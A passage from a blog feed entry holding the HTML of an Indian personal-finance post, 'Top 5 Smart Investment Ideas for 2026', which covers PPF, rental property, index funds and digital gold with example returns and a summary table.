style=\"text-align: left;\"\u003E📊 \u003Cstrong data-end=\"2235\" data-start=\"2223\"\u003EExample:\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cp data-end=\"2374\" data-start=\"2236\"\u003EIf you invest ₹1.5 lakh annually for 15 years,\u003Cbr data-end=\"2285\" data-start=\"2282\" \/\u003E\nyour total ₹22.5 lakh contribution could grow into \u003Cstrong data-end=\"2348\" data-start=\"2336\"\u003E₹42 lakh\u003C\/strong\u003E by maturity — tax-free.\u003C\/p\u003E\n\u003Cp data-end=\"2455\" data-start=\"2376\"\u003EIt’s ideal for risk-averse investors seeking steady, long-term wealth growth.\u003C\/p\u003E\n\u003Cp data-end=\"2479\" data-start=\"2457\"\u003E👉 \u003Cstrong data-end=\"2477\" data-start=\"2460\"\u003EWhy it works:\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul data-end=\"2583\" data-start=\"2480\"\u003E\n\u003Cli data-end=\"2515\" data-start=\"2480\"\u003E\n\u003Cp data-end=\"2515\" data-start=\"2482\"\u003E100% safe and government-backed\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2537\" data-start=\"2516\"\u003E\n\u003Cp data-end=\"2537\" data-start=\"2518\"\u003ETax-free maturity\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2583\" data-start=\"2538\"\u003E\n\u003Cp data-end=\"2583\" data-start=\"2540\"\u003EEncourages long-term financial discipline\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"2588\" data-start=\"2585\" \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E🏠 3. Real Estate – Passive Income through Rent\u003C\/h3\u003E\n\u003Cp data-end=\"2822\" data-start=\"2642\"\u003E\u003Cstrong data-end=\"2657\" data-start=\"2642\"\u003EReal estate\u003C\/strong\u003E remains one of the most trusted wealth-building tools for the middle class.\u003Cbr data-end=\"2736\" data-start=\"2733\" \/\u003E\nEven a small investment can bring you regular income and asset appreciation over time.\u003C\/p\u003E\n\u003Cp data-end=\"2927\" data-start=\"2824\"\u003EIf your budget is limited, start small — buy a plot, a small flat, or a share in a commercial property.\u003C\/p\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E📊 \u003Cstrong data-end=\"2948\" data-start=\"2936\"\u003EExample:\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cp data-end=\"3198\" data-start=\"2949\"\u003EPurchase a ₹20-lakh flat and rent it out for ₹10,000 per month.\u003Cbr data-end=\"3015\" data-start=\"3012\" \/\u003E\nThat’s ₹1.2 lakh annual rental income, plus property appreciation of 5–10% per year.\u003Cbr data-end=\"3102\" data-start=\"3099\" \/\u003E\nIn 10 years, your property could be worth ₹35–40 lakh — \u003Cstrong data-end=\"3197\" data-start=\"3158\"\u003Edouble benefit: rent + value growth\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp data-end=\"3222\" data-start=\"3200\"\u003E👉 \u003Cstrong data-end=\"3220\" data-start=\"3203\"\u003EWhy it works:\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul data-end=\"3308\" data-start=\"3223\"\u003E\n\u003Cli data-end=\"3248\" data-start=\"3223\"\u003E\n\u003Cp data-end=\"3248\" data-start=\"3225\"\u003ESteady passive income\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3273\" data-start=\"3249\"\u003E\n\u003Cp data-end=\"3273\" data-start=\"3251\"\u003ETangible asset value\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3308\" data-start=\"3274\"\u003E\n\u003Cp data-end=\"3308\" data-start=\"3276\"\u003ELong-term inflation protection\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"3313\" data-start=\"3310\" \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E📈 4. Index Funds \u0026amp; ETFs – Smart Market Investing\u003C\/h3\u003E\n\u003Cp data-end=\"3636\" data-start=\"3369\"\u003EIf you want to invest in the stock market without taking high risks, \u003Cstrong data-end=\"3453\" data-start=\"3438\"\u003EIndex Funds\u003C\/strong\u003E and \u003Cstrong data-end=\"3490\" data-start=\"3458\"\u003EETFs (Exchange-Traded Funds)\u003C\/strong\u003E are perfect.\u003Cbr data-end=\"3506\" data-start=\"3503\" \/\u003E\nThey track the performance of major indices like \u003Cstrong data-end=\"3567\" data-start=\"3555\"\u003ENifty 50\u003C\/strong\u003E or \u003Cstrong data-end=\"3581\" data-start=\"3571\"\u003ESensex\u003C\/strong\u003E, giving you broad market exposure with minimal effort.\u003C\/p\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E📊 \u003Cstrong data-end=\"3657\" data-start=\"3645\"\u003EExample:\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cp data-end=\"3794\" data-start=\"3658\"\u003EIf you had invested ₹1 lakh in an Index Fund in 2020,\u003Cbr data-end=\"3714\" data-start=\"3711\" \/\u003E\nit could have grown to around \u003Cstrong data-end=\"3766\" data-start=\"3744\"\u003E₹1.76 lakh by 2025\u003C\/strong\u003E, depending on the market.\u003C\/p\u003E\n\u003Cp data-end=\"3886\" data-start=\"3796\"\u003EThese funds offer the power of the market without the stress of picking individual stocks.\u003C\/p\u003E\n\u003Cp data-end=\"3910\" data-start=\"3888\"\u003E👉 \u003Cstrong data-end=\"3908\" data-start=\"3891\"\u003EWhy it works:\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul data-end=\"4009\" data-start=\"3911\"\u003E\n\u003Cli data-end=\"3933\" data-start=\"3911\"\u003E\n\u003Cp data-end=\"3933\" data-start=\"3913\"\u003ELow cost, low risk\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3963\" data-start=\"3934\"\u003E\n\u003Cp data-end=\"3963\" data-start=\"3936\"\u003EDiversified automatically\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"4009\" data-start=\"3964\"\u003E\n\u003Cp data-end=\"4009\" data-start=\"3966\"\u003EOutperforms traditional savings over time\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"4014\" data-start=\"4011\" \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E💛 5. Gold ETF or Digital Gold – Tradition Meets Technology\u003C\/h3\u003E\n\u003Cp data-end=\"4281\" data-start=\"4080\"\u003EFor Indian families, gold is not just an investment — it’s emotion and tradition.\u003Cbr data-end=\"4164\" data-start=\"4161\" \/\u003E\nBut instead of buying physical gold, \u003Cstrong data-end=\"4231\" data-start=\"4201\"\u003EDigital Gold and Gold ETFs\u003C\/strong\u003E are the modern, secure, and smarter alternatives.\u003C\/p\u003E\n\u003Cp data-end=\"4431\" data-start=\"4283\"\u003EYou can easily buy gold online via \u003Cstrong data-end=\"4343\" data-start=\"4318\"\u003EPaytm, PhonePe, Groww\u003C\/strong\u003E, or other platforms.\u003Cbr data-end=\"4367\" data-start=\"4364\" \/\u003E\nNo storage worries, no making charges, and you can sell anytime.\u003C\/p\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E📊 \u003Cstrong data-end=\"4452\" data-start=\"4440\"\u003EExample:\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cp data-end=\"4600\" data-start=\"4453\"\u003EIf you invested ₹50,000 in digital gold in 2020,\u003Cbr data-end=\"4504\" data-start=\"4501\" \/\u003E\nit would be worth approximately \u003Cstrong data-end=\"4555\" data-start=\"4536\"\u003E₹73,000 by 2025\u003C\/strong\u003E — giving you both safety and steady returns.\u003C\/p\u003E\n\u003Cp data-end=\"4697\" data-start=\"4602\"\u003EGold also acts as a \u003Cstrong data-end=\"4649\" data-start=\"4622\"\u003Ehedge against inflation\u003C\/strong\u003E, protecting your portfolio in volatile times.\u003C\/p\u003E\n\u003Cp data-end=\"4721\" data-start=\"4699\"\u003E👉 \u003Cstrong data-end=\"4719\" data-start=\"4702\"\u003EWhy it works:\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul data-end=\"4792\" data-start=\"4722\"\u003E\n\u003Cli data-end=\"4744\" data-start=\"4722\"\u003E\n\u003Cp data-end=\"4744\" data-start=\"4724\"\u003EEasy online access\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"4764\" data-start=\"4745\"\u003E\n\u003Cp data-end=\"4764\" data-start=\"4747\"\u003ESafe and liquid\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"4792\" data-start=\"4765\"\u003E\n\u003Cp data-end=\"4792\" data-start=\"4767\"\u003EProtects from inflation\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"4797\" data-start=\"4794\" \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E🌱 \u003Cstrong data-end=\"4847\" data-start=\"4805\"\u003EConclusion: Start Small, But Start Now\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"4961\" data-start=\"4849\"\u003EIn 2026, the biggest success mantra for middle-class investors is simple —\u003Cbr data-end=\"4926\" data-start=\"4923\" \/\u003E\n\u003Cstrong data-end=\"4961\" data-start=\"4926\"\u003E“Start small, but start today.”\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5128\" data-start=\"4963\"\u003EEvery rupee saved and invested wisely can create a massive difference over time.\u003Cbr data-end=\"5046\" data-start=\"5043\" \/\u003E\nYou don’t need lakhs to begin; consistency and patience are your biggest assets.\u003C\/p\u003E\n\u003Cp data-end=\"5212\" data-start=\"5130\"\u003ERemember —\u003Cbr data-end=\"5143\" data-start=\"5140\" \/\u003E\n💬 \u003Cem data-end=\"5210\" data-start=\"5146\"\u003E“Earn your money with hard work, but grow it with smart work.”\u003C\/em\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5355\" data-start=\"5214\"\u003EIf you start investing even in one of these five options today,\u003Cbr data-end=\"5280\" data-start=\"5277\" \/\u003E\nyour financial future could be stronger, safer, and far more independent.\u003C\/p\u003E\n\u003Chr data-end=\"5360\" data-start=\"5357\" \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E📌 \u003Cstrong data-end=\"5385\" data-start=\"5368\"\u003EQuick Summary\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"_tableContainer_1rjym_1\"\u003E\u003Cdiv class=\"group _tableWrapper_1rjym_13 flex w-fit flex-col-reverse\" tabindex=\"-1\"\u003E\u003Ctable class=\"w-fit min-w-(--thread-content-width)\" data-end=\"5867\" data-start=\"5387\"\u003E\u003Cthead data-end=\"5451\" data-start=\"5387\"\u003E\u003Ctr data-end=\"5451\" data-start=\"5387\"\u003E\u003Cth data-col-size=\"sm\" data-end=\"5405\" data-start=\"5387\"\u003EInvestment Type\u003C\/th\u003E\u003Cth data-col-size=\"sm\" data-end=\"5418\" data-start=\"5405\"\u003ERisk Level\u003C\/th\u003E\u003Cth data-col-size=\"sm\" data-end=\"5438\" data-start=\"5418\"\u003EReturns (Approx.)\u003C\/th\u003E\u003Cth data-col-size=\"sm\" data-end=\"5451\" data-start=\"5438\"\u003EIdeal For\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody data-end=\"5867\" data-start=\"5521\"\u003E\u003Ctr data-end=\"5589\" data-start=\"5521\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5542\" data-start=\"5521\"\u003ESIP (Mutual Funds)\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5553\" data-start=\"5542\"\u003EModerate\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5562\" data-start=\"5553\"\u003E10–14%\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5589\" data-start=\"5562\"\u003ELong-term wealth growth\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"5650\" data-start=\"5590\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5596\" data-start=\"5590\"\u003EPPF\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5607\" data-start=\"5596\"\u003EVery Low\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5625\" data-start=\"5607\"\u003E7–8% (Tax-free)\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5650\" data-start=\"5625\"\u003ESafe \u0026amp; stable savings\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"5724\" data-start=\"5651\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5665\" data-start=\"5651\"\u003EReal Estate\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5676\" data-start=\"5665\"\u003EModerate\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5691\" data-start=\"5676\"\u003E8–12% + rent\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5724\" data-start=\"5691\"\u003EPassive income \u0026amp; capital gain\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"5799\" data-start=\"5725\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5745\" data-start=\"5725\"\u003EIndex Funds \/ ETF\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5756\" data-start=\"5745\"\u003EModerate\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5765\" data-start=\"5756\"\u003E10–12%\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5799\" data-start=\"5765\"\u003EMarket exposure with less risk\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"5867\" data-start=\"5800\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5821\" data-start=\"5800\"\u003EDigital Gold \/ ETF\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5827\" data-start=\"5821\"\u003ELow\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5834\" data-start=\"5827\"\u003E7–9%\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5867\" data-start=\"5834\"\u003EInflation protection \u0026amp; safety\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/6370445234334065987\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2025\/10\/Top-5-Smart-Investment-Ideas-for-2026.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/6370445234334065987"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/6370445234334065987"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2025\/10\/Top-5-Smart-Investment-Ideas-for-2026.html","title":"Top 5 Smart Investment Ideas for 2026"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/8jGcW4BaQSo\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});